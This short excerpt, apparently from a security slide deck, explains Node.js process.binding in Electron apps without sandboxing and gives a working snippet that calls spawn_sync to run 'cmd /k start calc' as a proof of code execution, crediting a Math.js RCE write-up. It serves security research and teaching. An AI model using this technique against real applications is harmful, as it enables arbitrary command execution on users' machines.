 process.binding
• Something like require() used in Node.js internal
• Only available when sandbox: false
• In the child_process module, binding('spawn_sync') is used
and by following the call here, command exec is possible:
a = {
"type": "pipe",
"readable": 1,
"writable": 1
};
b = {
"file": "cmd",
"args": ["/k", "start", "calc"],
"stdio": [a, a]
};
process.binding("spawn_sync").spawn(b);
I learned this from Math.js RCE by @CapacitorSet & @denysvitali：https://jwlss.pw/mathjs/
